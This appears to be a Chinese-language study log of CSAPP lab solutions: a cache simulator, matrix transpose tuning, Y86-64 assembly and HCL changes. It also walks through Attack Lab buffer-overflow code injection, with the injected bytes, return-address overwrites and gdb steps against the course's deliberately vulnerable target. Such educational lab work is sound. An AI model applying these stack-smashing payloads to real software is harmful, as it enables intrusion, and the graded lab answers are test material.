struct cacheLine *evictedLine = findEvictionLine(&cache, setIndex);
Dprintf("Evict: set=%llu, tag=%llx\n", setIndex, evictedLine->tag);
evictedLine->valid = true;
evictedLine->tag = tag;
evictedLine->age = cache.sets[setIndex].ageCount;
}
}
cache.sets[setIndex].ageCount++;
break;
}
case 'M': {
struct cacheLine *line = NULL;
if ((line = findData(&cache, tag, setIndex))) {
hits++;
if (argsInfo.verbose) printf("hit ");
line->age = cache.sets[setIndex].ageCount;
line->valid = true;
hits++;
if (argsInfo.verbose) printf("hit\n"); // hit by store
} else {
misses++;
if (argsInfo.verbose) printf("miss ");
struct cacheLine* modifyLine = NULL;
if ((modifyLine = findEmptyLine(&cache, setIndex))) {
modifyLine->valid = true;
modifyLine->age = cache.sets[setIndex].ageCount;
modifyLine->tag = tag;
hits++;
if (argsInfo.verbose) printf("hit\n");
} else {
evictions++;
if (argsInfo.verbose) printf("eviction ");
struct cacheLine* evictedLine = findEvictionLine(&cache, setIndex);
Dprintf("Evict: set=%llu, tag=%llx\n", setIndex, evictedLine->tag);
evictedLine->valid = true;
evictedLine->tag = tag;
evictedLine->age = cache.sets[setIndex].ageCount;
hits++;
if (argsInfo.verbose) printf("hit\n");
}
}
cache.sets[setIndex].ageCount++;
break;
}
default:
exit(-1);
}
}
}
freeCache(&cache);
printSummary(hits, misses, evictions);
return 0;
}
bool parseAccessInfo(char* buf, AccessInfo* accessInfo){
if (buf[0] == 'I') { // ignore the instruction access
return false;
}
accessInfo->op = buf[1];
accessInfo->address = strtol(&buf[3], NULL, 16);
char *ptr = strtok(buf, ",");
// Dprintf("%s", ptr);
ptr = strtok(NULL, " ");
accessInfo->size = (int)strtol(ptr, NULL, 10);
Dprintf("\nAccessInfo: op = %c, address = 0x%llx, size = %d\n",
accessInfo->op, accessInfo->address, accessInfo->size);
return true;
}
为了使用test-csim,发现linux不支持getline函数,所以使用fgets替代,目的都是读取一行输入;同时linux也不支持__VA_ARGS__的宏。做了这些改动之后在linux服务器上运行得到正确结果:
sugar@ubuntuServer:~/csappLab/cachelab-handout$ make
gcc -g -Wall -Werror -std=c99 -m64 -o csim csim.c cachelab.c -lm
gcc -g -Wall -Werror -std=c99 -m64 -O0 -c trans.c
gcc -g -Wall -Werror -std=c99 -m64 -o test-trans test-trans.c cachelab.c trans.o
gcc -g -Wall -Werror -std=c99 -m64 -O0 -o tracegen tracegen.c trans.o cachelab.c
# Generate a handin tar file each time you compile
tar -cvf sugar-handin.tar csim.c trans.c
csim.c
trans.c
sugar@ubuntuServer:~/csappLab/cachelab-handout$ ./test-csim
Your simulator Reference simulator
Points (s,E,b) Hits Misses Evicts Hits Misses Evicts
3 (1,1,1) 9 8 6 9 8 6 traces/yi2.trace
3 (4,2,4) 4 5 2 4 5 2 traces/yi.trace
3 (2,1,4) 2 3 1 2 3 1 traces/dave.trace
3 (2,1,3) 167 71 67 167 71 67 traces/trans.trace
3 (2,2,3) 201 37 29 201 37 29 traces/trans.trace
3 (2,4,3) 212 26 10 212 26 10 traces/trans.trace
3 (5,1,5) 231 7 0 231 7 0 traces/trans.trace
6 (5,1,5) 265189 21775 21743 265189 21775 21743 traces/long.trace
27
TEST_CSIM_RESULTS=27
Part B
实验准备:需要程序运行时内存访问序列的获取,linux可能需要安装valgrind
编写矩阵转置算法,使得该算法在一个直接映射的cache上有较高的命中率。cache的参数为:32组、每组1行、块大小为32bytes。
一开始只是使用了分块的思想,每次处理一个8 * 8大小的int类型矩阵,选择8是因为cache每行只能放下8个int元素。
char transpose_submit_desc[] = "Transpose submission";
void transpose_submit(int M, int N, int A[N][M], int B[M][N]){
// cache 共32组,每组1行,每行32byte(8个int)
int tmp;
int bsize = 8; // 小块矩阵为 8 * 8
for (int i = 0; i < N; i += bsize) {
for (int j = 0; j < M; j += bsize) {
for (int bi = i; bi < (i + bsize < N ? i + bsize : N); ++bi) {
for (int bj = j; bj < (j + bsize < M ? j + bsize : M); ++bj) {
B[bj][bi] = A[bi][bj];
}
}
}
}
}
但是运行32*32和61*67都没有到达满分:
对于32 * 32的矩阵
sugar@ubuntuServer:~/csappLab/cachelab-handout$ ./test-trans -M 32 -N 32
Function 0 (2 total)
Step 1: Validating and generating memory traces
Step 2: Evaluating performance (s=5, E=1, b=5)
func 0 (Transpose submission): hits:1710, misses:343, evictions:311
sugar@ubuntuServer:~/csappLab/cachelab-handout$ ./test-trans -M 61 -N 67
Function 0 (2 total)
Step 1: Validating and generating memory traces
Step 2: Evaluating performance (s=5, E=1, b=5)
func 0 (Transpose submission): hits:6061, misses:2118, evictions:2086
后来仔细观察矩阵转置的内存地址访问序列发现,访问地址的后12位指定了cache的访问组号和标记等信息,而后12位的高9位指定了访问的行和列。
S 0034a65c,4
L 0030ac30,4
S 0034a6dc,4
L 0030ac34,4
S 0034a75c,4
L 0030ac38,4
S 0034a7dc,4
L 0030ac3c,4
S 0034a85c,4
L 0030a8c0,4
S 0034a8c0,4
L 0030a8c4,4
S 0034a940,4
L 0030a8c8,4
S 0034a9c0,4
L 0030a8cc,4
S 0034aa40,4
后12位指定了访问的行列信息:
地址位数
----->12 11<------------>2 1<->0
数组基址 row * 32 + col in
所以访问两个数组同行同列的元素一定会导致cache的miss和eviction,所以对对角线元素特殊处理
char transpose_submit_desc[] = "Transpose submission";
void transpose_submit(int M, int N, int A[N][M], int B[M][N])
{
// cache 共32组,每组1行,每行32byte(8个int)
int tmp;
int bsize = 8; // 小块矩阵为 8 * 8
for (int i = 0; i < N; i += bsize) {
for (int j = 0; j < M; j += bsize) {
for (int bi = i; bi < (i + bsize < N ? i + bsize : N); ++bi) {
int index = 0;
for (int bj = j; bj < (j + bsize < M ? j + bsize : M); ++bj) {
if (bi != bj) {
B[bj][bi] = A[bi][bj];
} else {
tmp = A[bi][bj];
index = bi;
}
}
// 完成A的一行元素转置后,再把对角线上的元素赋给B,否则先访问位于同行列的B后,把A的行给驱逐
if (i == j) {
B[index][index] = tmp;
}
}
}
}
}
可以对32*32的运算miss降低到300以下:
sugar@ubuntuServer:~/csappLab/cachelab-handout$ ./test-trans -M 32 -N 32
Function 0 (2 total)
Step 1: Validating and generating memory traces
Step 2: Evaluating performance (s=5, E=1, b=5)
func 0 (Transpose submission): hits:1766, misses:287, evictions:255
ddfd对于M=61、N=67的矩阵,要求比较宽松,使用16 * 16的小矩阵即可:
if (M == 61 && N == 67) {
int i, j, k, l;
for (i = 0; i < N; i+=16)
{
for (j = 0; j < M; j+=16)
{
for (k = i; k < i + 16 && k < N; k++)
{
for (l = j; l < j + 16 && l < M; l++)
{
B[l][k] = A[k][l];
}
}
}
}
}
对于64 * 64的矩阵,由于矩阵的一行有64个int,如果还是使用8*8的小矩阵,那么小矩阵的第0行和第4行会存在同一个cache组内(根据地址判断),导致冲突。使用4 * 4的小矩阵作为替代(参考)
if (M == 64 && N == 64) {
int i, j, k;
int v0, v1, v2, v3;
for (i = 0; i < N; i+=4)
{
for (j = 0; j < M; j+=4)
{
for (k = i; k < i + 4; k++)
{
v0 = A[k][j];
v1 = A[k][j+1];
v2 = A[k][j+2];
v3 = A[k][j+3];
B[j][k] = v0;
B[j+1][k] = v1;
B[j+2][k] = v2;
B[j+3][k] = v3;
}
}
}
}
CSAPP - Arch Lab
Computer Systems A Programmer's Perspective 书籍课程配套实验
实验前的准备工作
按照archlab.pdf文件中的描述,需要在archlab-handout/sim目录下执行 make clean; make 命令,但会出现工具缺少、缺少运行库的问题,所以根据提示来安装工具:
$ sudo apt-get install bison flex
由于我是连接服务器来做实验的,所以没有GUI,根据sim目录下的MakeFile提示,注释掉有关TCL、tk的运行库。
# MakeFile
# Comment this out if you don't have Tcl/Tk on your system
# GUIMODE=-DHAS_GUI
# Modify the following line so that gcc can find the libtcl.so and
# libtk.so libraries on your system. You may need to use the -L option
# to tell gcc which directory to look in. Comment this out if you
# don't have Tcl/Tk.
# TKLIBS=-L/usr/lib -ltk -ltcl
# Modify the following line so that gcc can find the tcl.h and tk.h
# header files on your system. Comment this out if you don't have
# Tcl/Tk.
# TKINC=-isystem /usr/include/tcl8.5
Part A
A部分用来熟悉Y86-64的汇编,编写汇编程序,实现example.c中函数的功能。编写好***.ys程序后,使用yas汇编成***.yo,再使用yis运行***.yo文件。还要注意的点是程序最后都要留一行空行
sum_list函数
比较简单,程序框架可以看书的P252的内容。
.pos 0
irmovq stack, %rsp
call main
halt
# Array of elements
.align 8
ele1:
.quad 0x00a
.quad ele2
ele2:
.quad 0x0b0
.quad ele3
ele3:
.quad 0xc00
.quad 0
main:
irmovq ele1, %rdi # get the begin address of array
call sum_list
ret
sum_list:
irmovq $0, %rax
irmovq $8, %r10 # bias
test:
rrmovq %rdi, %r8
andq %r8, %r8
jne loop
ret
loop:
mrmovq (%rdi), %r9
addq %r9, %rax
addq %r10, %rdi
mrmovq (%rdi), %rdi
jmp test
# stack start here
.pos 0x200
stack:
执行结果
sugar@ubuntuServer:~/csappLab/archlab-handout/sim/misc$ ./yas sum.ys
sugar@ubuntuServer:~/csappLab/archlab-handout/sim/misc$ ./yis sum.yo
Stopped in 36 steps at PC = 0x13. Status 'HLT', CC Z=1 S=0 O=0
Changes to registers:
%rax: 0x0000000000000000 0x0000000000000cba
%rsp: 0x0000000000000000 0x0000000000000200
%r9: 0x0000000000000000 0x0000000000000c00
%r10: 0x0000000000000000 0x0000000000000008
Changes to memory:
0x01f0: 0x0000000000000000 0x000000000000005b
0x01f8: 0x0000000000000000 0x0000000000000013
rsum_list函数
用递归的方式实现链表求和,注意调用者保存的参数压到栈上。
.pos 0
irmovq stack, %rsp
call main
halt
# Array of elements
.align 8
ele1:
.quad 0x00a
.quad ele2
ele2:
.quad 0x0b0
.quad ele3
ele3:
.quad 0xc00
.quad 0
main:
irmovq ele1, %rdi
call rsum_list
ret
rsum_list:
rrmovq %rdi, %r8
andq %r8, %r8
jne recur
irmovq $0, %rax
ret
recur:
pushq %r9
mrmovq (%rdi), %r9
mrmovq 8(%rdi), %rdi
call rsum_list
addq %r9, %rax
popq %r9
ret
.pos 0x200
stack:
测试
sugar@ubuntuServer:~/csappLab/archlab-handout/sim/misc$ ./yas rsum.ys
sugar@ubuntuServer:~/csappLab/archlab-handout/sim/misc$ ./yis rsum.yo
Stopped in 41 steps at PC = 0x13. Status 'HLT', CC Z=0 S=0 O=0
Changes to registers:
%rax: 0x0000000000000000 0x0000000000000cba
%rsp: 0x0000000000000000 0x0000000000000200
Changes to memory:
0x01c0: 0x0000000000000000 0x0000000000000093
0x01c8: 0x0000000000000000 0x00000000000000b0
0x01d0: 0x0000000000000000 0x0000000000000093
0x01d8: 0x0000000000000000 0x000000000000000a
0x01e0: 0x0000000000000000 0x0000000000000093
0x01f0: 0x0000000000000000 0x000000000000005b
0x01f8: 0x0000000000000000 0x0000000000000013
copy函数
类似memcpy,我这边犯了两个错误:
第一个就是读取src的地址时用成了mrmovq src, %rdi,正确应该是irmovq src, %rdi;
另一个是在递增src指针(保存在%rdi中)时我用了mrmovq 8(%rdi), %rdi,但是这个指令的语义是 rdi = *(rdi + 8),正确应该是用立即数来递增rdi,假设$8存在%r8中,则递增指针应该是 addq %r8, %rdi。
.pos 0
irmovq stack, %rsp
call main
halt
# Source block
.align 8
src:
.quad 0x00a
.quad 0x0b0
.quad 0xc00
# Destination block
dest:
.quad 0x111
.quad 0x222
.quad 0x333
main:
irmovq src, %rdi # first parameter
irmovq dest, %rsi # seconde parameter
irmovq $3, %rdx # third parameter
call copy_block
ret
copy_block:
irmovq $0, %rax
irmovq $8, %r8
irmovq $1, %r10
test:
andq %rdx, %rdx
jg loop
ret
loop:
mrmovq (%rdi), %r9 # get src val
# mrmovq 8(%rdi), %rdi # src++
addq %r8, %rdi
rmmovq %r9, (%rsi) # *dest = val
# mrmovq 8(%rsi), %rsi # dest++
addq %r8, %rsi
xorq %r9, %rax # result ^= val
subq %r10, %rdx
jmp test
.pos 0x200
stack:
sugar@ubuntuServer:~/csappLab/archlab-handout/sim/misc$ ./yas copy.ys
sugar@ubuntuServer:~/csappLab/archlab-handout/sim/misc$ ./yis copy.yo
Stopped in 41 steps at PC = 0x13. Status 'HLT', CC Z=1 S=0 O=0
Changes to registers:
%rax: 0x0000000000000000 0x0000000000000cba
%rsp: 0x0000000000000000 0x0000000000000200
%rsi: 0x0000000000000000 0x0000000000000048
%rdi: 0x0000000000000000 0x0000000000000030
%r8: 0x0000000000000000 0x0000000000000008
%r9: 0x0000000000000000 0x0000000000000c00
%r10: 0x0000000000000000 0x0000000000000001
Changes to memory:
0x0030: 0x0000000000000111 0x000000000000000a
0x0038: 0x0000000000000222 0x00000000000000b0
0x0040: 0x0000000000000333 0x0000000000000c00
0x01f0: 0x0000000000000000 0x000000000000006f
0x01f8: 0x0000000000000000 0x0000000000000013
PartB
给Y86-64指令集架构增加一条iaddq的指令,指令格式可以参考书本P254,指令实现了将一个常数加到几个寄存器上。实验主要修改seq-full.hcl文件,仿照书上的表格(主要参考irmovq、OPq两条指令的每个阶段处理流程)写出iaddq的处理流程就可以了。
seq-full.hcl展示被修改部分的内容:
################ Fetch Stage ###################################
# Determine instruction code
...
bool instr_valid = icode in
{ INOP, IHALT, IRRMOVQ, IIRMOVQ, IRMMOVQ, IMRMOVQ,
IOPQ, IJXX, ICALL, IRET, IPUSHQ, IPOPQ, IIADDQ};
# Does fetched instruction require a regid byte?
bool need_regids =
icode in { IRRMOVQ, IOPQ, IPUSHQ, IPOPQ,
IIRMOVQ, IRMMOVQ, IMRMOVQ, IIADDQ};
# Does fetched instruction require a constant word?
bool need_valC =
icode in { IIRMOVQ, IRMMOVQ, IMRMOVQ, IJXX, ICALL, IIADDQ};
################ Decode Stage ###################################
...
## What register should be used as the B source?
word srcB = [
icode in { IOPQ, IRMMOVQ, IMRMOVQ, IIADDQ } : rB;
icode in { IPUSHQ, IPOPQ, ICALL, IRET } : RRSP;
1 : RNONE; # Don't need register
];
## What register should be used as the E destination?
word dstE = [
icode in { IRRMOVQ } && Cnd : rB;
icode in { IIRMOVQ, IOPQ, IIADDQ} : rB;
icode in { IPUSHQ, IPOPQ, ICALL, IRET } : RRSP;
1 : RNONE; # Don't write any register
];
################ Execute Stage ###################################
## Select input A to ALU
word aluA = [
icode in { IRRMOVQ, IOPQ } : valA;
icode in { IIRMOVQ, IRMMOVQ, IMRMOVQ, IIADDQ} : valC;
icode in { ICALL, IPUSHQ } : -8;
icode in { IRET, IPOPQ } : 8;
# Other instructions don't need ALU
];
## Select input B to ALU
word aluB = [
icode in { IRMMOVQ, IMRMOVQ, IOPQ, ICALL,
IPUSHQ, IRET, IPOPQ, IIADDQ} : valB;
icode in { IRRMOVQ, IIRMOVQ } : 0;
# Other instructions don't need ALU
];
...
## Should the condition codes be updated?
bool set_cc = icode in { IOPQ, IIADDQ };
PartC
这个部分是在流水线指令架构的基础上,对基准程序进行优化,其实对流水线的体系结构没有太多的设计(主要就是实现iaddq指令,类似partB,这里就不说了)
一些折腾:我本来是在linux服务器上跑这个实验的,但是某次我无意中在我本机(OSX)上make了以下,发现只有一个报错:/usr/bin/ld: cannot find -lfl 原来是编译生成yas时需要flex的动态链接库,但mac系统里自带了flex的可执行文件,我还没有找到对应的库,于是我又用brew另外安装了一个flex:
==> flex
flex is keg-only, which means it was not symlinked into /usr/local,
because macOS already provides this software and installing another version in
parallel can cause all kinds of trouble.
If you need to have flex first in your PATH, run:
echo 'export PATH="/usr/local/opt/flex/bin:$PATH"' >> ~/.zshrc
For compilers to find flex you may need to set:
export LDFLAGS="-L/usr/local/opt/flex/lib"
export CPPFLAGS="-I/usr/local/opt/flex/include"
之后修改/sim/misc/makefile的LEXLIB为:LEXLIB = -L/usr/local/opt/flex/lib -lfl
就可以正常编译了。
如何验证PartC的答案:
1、首先是ncopy.ys的正确(driver的原理就是给数据段的src赋值,因为ncopy.ys的内容里面没有指定src的内容
unix> make drivers
unix> ../misc/yis sdriver.yo
unix> ../misc/yis ldriver.yo
%rax的结果是2,那么就说明你的y86汇编写的没问题
2、测试这段ys汇编在流水线指令集架构上的运行
make psim VERSION=full
./psim -t sdriver.yo
./psim -t ldriver.yo
由于sdriver和ldriver都是固定的元素数量,可以用perl脚本correntness.pl来生成不同元素数量的src的driver,相当于不停的调用 ./gen-driver.pl -f ncopy.ys -n K -rc > driver.ys 来测试
3、测试 流水线新增指令后 是否影响了原来的指令集 (然后是pipe-full.hcl的流水线架构的Y86指令集的正确性)
unix> (cd ../ptest; make SIM=../pipe/psim TFLAGS=-i)
4、在新增了指令后的流水线上测试ncopy的代码
unix> ./correctness.pl -p
5、最后的评分用benchmark.pl来评定,用你的流水线架构跑ncopy.ys程序的CPE。
这边我用2 * 1展开循环,作为优化ncopy.ys
# You can modify this portion
# Loop header
xorq %rax,%rax # count = 0;
andq %rdx,%rdx # len <= 0?
jle Done # if so, goto Done:
iaddq $-1, %rdx # limit = len - 1
je Only
Loop:
mrmovq (%rdi), %r10 # read val from src...
mrmovq 8(%rdi), %r9
andq %r10, %r10 # val <= 0?
jle Npos1
iaddq $1, %rax
Npos1:
rmmovq %r10, (%rsi) # ...and store it to dst
andq %r9, %r9 # val <= 0?
jle Npos # if so, goto Npos:
iaddq $1, %rax # count++
Npos:
rmmovq %r9, 8(%rsi) # *(dest+1) = *(src+1)
iaddq $-2, %rdx # limit -= 2
iaddq $16, %rdi # src += 2
iaddq $16, %rsi # dst += 2
andq %rdx,%rdx # limit > 0?
jg Loop # if so, goto Loop:
jl Done
Only:
mrmovq (%rdi), %r10 # remain one
andq %r10, %r10
jle Npos2
iaddq $1, %rax
Npos2:
rmmovq %r10, (%rsi)
Done:
ret
用driver测试这段代码的正确性:
➜ pipe git:(master) ✗ make drivers
./gen-driver.pl -n 4 -f ncopy.ys > sdriver.ys
../misc/yas sdriver.ys
./gen-driver.pl -n 63 -f ncopy.ys > ldriver.ys
../misc/yas ldriver.ys
➜ pipe git:(master) ✗ ../misc/yis sdriver.yo
Stopped in 40 steps at PC = 0x31. Status 'HLT', CC Z=0 S=1 O=0
Changes to registers:
%rax: 0x0000000000000000 0x0000000000000002
%rdx: 0x0000000000000000 0xffffffffffffffff
%rsp: 0x0000000000000000 0x00000000000001d0
%rsi: 0x0000000000000000 0x0000000000000148
%rdi: 0x0000000000000000 0x0000000000000118
%r9: 0x0000000000000000 0x0000000000000004
%r10: 0x0000000000000000 0x0000000000000003
Changes to memory:
0x0128: 0x0000000000cdefab 0xffffffffffffffff
0x0130: 0x0000000000cdefab 0xfffffffffffffffe
0x0138: 0x0000000000cdefab 0x0000000000000003
0x0140: 0x0000000000cdefab 0x0000000000000004
0x01c8: 0x0000000000000000 0x0000000000000031
➜ pipe git:(master) ✗ ../misc/yis ldriver.yo
Stopped in 450 steps at PC = 0x31. Status 'HLT', CC Z=0 S=0 O=0
Changes to registers:
%rax: 0x0000000000000000 0x000000000000001f
%rsp: 0x0000000000000000 0x0000000000000588
%rsi: 0x0000000000000000 0x00000000000004f8
%rdi: 0x0000000000000000 0x00000000000002e8
%r9: 0x0000000000000000 0x000000000000003e
%r10: 0x0000000000000000 0x000000000000003f
Changes to memory:
0x0308: 0x0000000000cdefab 0xffffffffffffffff
0x0310: 0x0000000000cdefab 0x0000000000000002
...
➜ pipe git:(master) ✗ ./correctness.pl
Simulating with instruction set simulator yis
ncopy
0 OK
1 OK
2 OK
3 OK
...
256 OK
68/68 pass correctness test
在pipe-full.hcl中实现iaddq指令后,测试实现的正确性
$ make psim VERSION=full
$ ./psim -t sdriver.yo
$ ./psim -t ldriver.yo
$ (cd ../y86-code; make testpsim)
$ (cd ../ptest; make SIM=../pipe/psim TFLAGS=-i)
$ ./correctness.pl -p
都通过后,使用benchmark.pl进行测试
得分20/60
Average CPE 9.48
Score 20.4/60.0
得分20😅,让我去网上看看大佬们都怎么搞的
CSAPP - Attack Lab
CTarget level 1
根据writeup中的提示,用code-injection的方法使原程序执行想要的函数(touch1),主要用到的知识在书中的第三章的内存越界和缓冲区溢出章节可以看到。需要使用objdump反汇编可执行文件,找到目标函数touch1的入口地址为0x4017c0。攻击的原理是,程序运行时会调用Gets从标准输入读入字符串,但是Gets函数的实现是不安全的,没有进行边界检查,读入的字符串可能会超过缓冲区的大小。
unsigned getbuf() {
char buf[BUFFER_SIZE];
Gets(buf);
return 1;
}
所以,让Gets函数读入超过在栈上分配的空间大小的字符串,同时覆盖栈帧上的返回地址(8字节),可以使得getbuf在返回的时候,ret指令读取$rsp指向的栈上的内容是我们想要的touch1函数入口地址。由于BUFFER_SIZE是编译阶段确定的常量,需要从汇编代码中确定缓冲区的大小。
00000000004017a8 <getbuf>:
4017a8: 48 83 ec 28 sub $0x28,%rsp
4017ac: 48 89 e7 mov %rsp,%rdi
4017af: e8 8c 02 00 00 callq 401a40 <Gets>
4017b4: b8 01 00 00 00 mov $0x1,%eax
4017b9: 48 83 c4 28 add $0x28,%rsp
4017bd: c3 retq
4017be: 90 nop
4017bf: 90 nop
可以看到,在栈上分配了0x28即40字节的空间,所以当我们输入超过了40字节的字符串,利用Gets的不安全性,即可覆盖栈上的getbuf的返回地址。
实验工具中有一个叫做hex2raw的字节码转换工具,开始没弄懂什么意思,看了这篇博文才想通。原来这个工具可以将我们输入的字符表示的十六进制字节码转换为字符串。注意,输入到hex2raw的每个字节(8bit)用两位十六进制数表示,用空格或换行符分开每个字节的十六进制表示。如下是使用示例:(字符'A'的ascii码是0x41)
所以要完成attack,需要输入48字节,由于x86是小端编址,低字节在低地址。每个字符依次从($rsp)填充到($rsp+47)所指向的位置,所以对于最后8个字节,我们应该先输入位于低字节的返回地址的后8位0xc0。最终的bytes内容是:
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
c0 17 40 00 00 00 00 00
用hex2raw转换后作为ctarget的输入,可以实现code-injection攻击(call touch1)。
CTarget level2
这次的注入攻击不仅要求控制跳转,还需要执行一些额外的添加指令。要求执行函数touch2中的指定if分支,所以还需要设置touch2传递的参数。
void touch2(unsigned val) {
vlevel = 2;
if (val == cookie) {
printf("Touch 2! You have called touch2(0x%.8x)\n", val);
validate(2);
} else {
printf("Misfire! You have called touch2(0x%.8x)\n", val);
fail(2);
}
exit(0);
}
由于不仅要使得getbuf函数结束后控制跳转到touch2,还必须设置参数val(第一个参数保存在$rdi)为cookie,才能正确触发攻击。先查看touch2的汇编代码:
00000000004017ec <touch2>:
4017ec: 48 83 ec 08 sub $0x8,%rsp
4017f0: 89 fa mov %edi,%edx
4017f2: c7 05 e0 2c 20 00 02 movl $0x2,0x202ce0(%rip) # 6044dc <vlevel>
4017f9: 00 00 00
4017fc: 3b 3d e2 2c 20 00 cmp 0x202ce2(%rip),%edi # 6044e4 <cookie>
401802: 75 20 jne 401824 <touch2+0x38>
401804: be e8 30 40 00 mov $0x4030e8,%esi
401809: bf 01 00 00 00 mov $0x1,%edi
40180e: b8 00 00 00 00 mov $0x0,%eax
401813: e8 d8 f5 ff ff callq 400df0 <__printf_chk@plt>
发现参数val与(0x202ce2 + $rip)所指向的值比较,即与cookie比较。需要用gdb查看cookie,但是注意,这里有个坑!我一开始是把断点打到了
4017fc: 3b 3d e2 2c 20 00 cmp 0x202ce2(%rip),%edi
这条指令,即(gdb) break *0x4017fc。在此时打印cookie的值为:
(gdb) print /x *(unsigned *)($rip + 0x202ce2)$15 = 0x2f8a0000
但是注意gdb被打到断点时的指令是还未运行的指令,所以此时的rip并不是指向断点指令的下一条指令,也就不是真正的参与cmp运算的rip的值,所以要通过stepi,使断点指向下一条指令,这时候查看($rip + 0x202ce2)所指向的值:
(gdb) print /x *(int *)($rip + 0x202ce2)$17 = 0x59b997fa
(gdb) print $rip$18 = (void (*)()) 0x401802 <touch2+22>
所以0x59b997fa才是正确的cookie的值。
现在可以编写需要注入的代码了。即设置$rdi的值为cookie,之后将控制跳转到touch2,可以先使用push指令将touch2的入口地址压栈,再使用ret指令从栈中获取返回地址,从而跳转到touch2。这段代码保存在code.s文件中:
mov $0x59b997fa, %rdi
push $0x4017ec
ret
再使用gcc编译code.s为code.o目标文件,再用objdump反汇编这段代码,得到这段代码的十六进制表示:
sugar@ubuntuServer:~/csappLab/attacklab$ vim code.s
sugar@ubuntuServer:~/csappLab/attacklab$ gcc -Og -c code.s
sugar@ubuntuServer:~/csappLab/attacklab$ objdump -d code.o
code.o: file format elf64-x86-64
Disassembly of section .text:
0000000000000000 <.text>:
0: 48 c7 c7 fa 97 b9 59 mov $0x59b997fa,%rdi
7: 68 ec 17 40 00 pushq $0x4017ec
c: c3 retq
最后一个问题,如何让程序ctarget执行这段代码呢?由于我们只能以Gets函数为突破口,输入字符串保存在栈上,所以与上一题类似,我们通过覆盖getbuf的返回地址,但这次让新返回地址指向buffer的起始地址,由于getbuf在栈上分配了buffer的空间(通过减$rsp分配了40Bytes的空间),这就是留给我们注入代码的位置。在getbuf函数执行ret指令后,跳转到我们注入的代码开始执行。

找到buffer被分配到的地址
Breakpoint 1, 0x00000000004017af in getbuf () at buf.c:14
14 buf.c: No such file or directory.
(gdb) print $rsp
$1 = (void *) 0x5561dc78
所以我们的输入bytes文件为:
48 c7 c7 fa 97 b9 59 68
ec 17 40 00 c3 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
78 dc 61 55 00 00 00 00
可以正确完成攻击:
sugar@ubuntuServer:~/csappLab/attacklab$ vim bytes
sugar@ubuntuServer:~/csappLab/attacklab$ ./hex2raw < bytes > args.txt
sugar@ubuntuServer:~/csappLab/attacklab$ ./ctarget -q -i args.txt
Cookie: 0x59b997fa
Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:2:48 C7 C7 FA 97 B9 59 68 EC 17 40 00 C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 78 DC 61 55 00 00 00 00
Ctarget level3
需要让ctarget执行touch3的指定分支,与touch2类似,只不过参数变成了指向一个字符串的指针。要求该字符串的值与cookie的无符号值的十六进制字符表示相等,即字符串是 59b997fa。
同样需要将getbuf的返回地址覆盖为注入代码的起始地址,也与touch2相同为:0x5561dc78。
由于hexmatch函数还会在栈上随机的破坏128字节的buffer空间,为了不让hexmatch函数破坏我们设置的字符串,注入的代码可以将rsp减去一定的值(至少保证rsp的新址超过字符串存储的起始地址),这样就可以防止字符串被破坏了。
touch的参数保存在rdi中,目前还不确定字符串的起始地址,可以随便写一个
sugar@ubuntuServer:~/csappLab/attacklab$ vim code.s
sugar@ubuntuServer:~/csappLab/attacklab$ gcc -Og -c code.s
sugar@ubuntuServer:~/csappLab/attacklab$ objdump -d code.o
code.o: file format elf64-x86-64
Disassembly of section .text:
0000000000000000 <.text>:
0: 48 c7 c7 ff 17 40 00 mov $0x4017ff,%rdi
7: 48 83 ec 10 sub $0x40,%rsp
b: 68 fa 18 40 00 pushq $0x4018fa
10: c3 retq
sugar@ubuntuServer:~/csappLab/attacklab$ cat code.s
mov $0x4017ff, %rdi
sub $16, %rsp
push $0x4018fa
ret
计算真正的string需要填充到的位置:(buffer起始地址加上注入代码的字节码长度)
(gdb) print /x (0x5561dc78 + 17)
$2 = 0x5561dc89
重新生成注入代码
Disassembly of section .text:
0000000000000000 <.text>:
0: 48 c7 c7 89 dc 61 55 mov $0x5561dc89,%rdi
7: 48 83 ec 40 sub $0x40,%rsp
b: 68 fa 18 40 00 pushq $0x4018fa
10: c3 retq
但是并没有成功。发现问题,我在bytes中写的59b997fa是直接写入的,但是要把每个数转为ascii码:
字符: 5 9 b 9 9 7 f a
对应ascii: 35 39 62 39 39 37 66 61
再写入bytes文件:
48 c7 c7 89 dc 61 55 48
83 ec 40 68 fa 18 40 00
c3 35 39 62 39 39 37 66
61 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
78 dc 61 55 00 00 00 00
成功!
sugar@ubuntuServer:~/csappLab/attacklab$ vim bytes
sugar@ubuntuServer:~/csappLab/attacklab$ ./hex2raw < bytes > args.txt
sugar@ubuntuServer:~/csappLab/attacklab$ ./ctarget -q -i args.txt
Cookie: 0x59b997fa
Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:3:48 C7 C7 89 DC 61 55 48 83 EC 40 68 FA 18 40 00 C3 35 39 62 39 39 37 66 61 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 78 DC 61 55 00 00 00 00
Rtarget level2
使用Return-Oriented Programming 来完成同样的touch2的攻击。这次的限制条件是不能在栈上注入代码,因为rtarget使用了栈随机化和段检查,导致程序不能执行栈上的代码。由于我不信,所以来验证一下:
栈随机化:
